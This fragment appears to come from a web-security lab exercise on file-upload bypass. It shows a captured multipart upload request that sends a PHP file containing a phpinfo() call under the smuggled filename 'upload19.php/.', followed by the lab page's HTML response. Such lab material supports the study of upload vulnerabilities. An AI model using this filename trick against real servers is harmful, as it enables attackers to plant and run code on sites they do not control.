 <?php phpinfo(); ?>
-----------------------------570865201163144501514502​24299
Content-Disposition: form-data; name="save_name"
upload19.php/.
-----------------------------57086520116314450151450224299
Content-Disposition: form-data; name="submit"
上传
-----------------------------57086520116314450151450224299--
? < + > Type a search term 0 matches
Done
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/upload19.php/." width="2
</div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http:
? < + > Type a search term
phpStudy 2018 PHP-5.2.17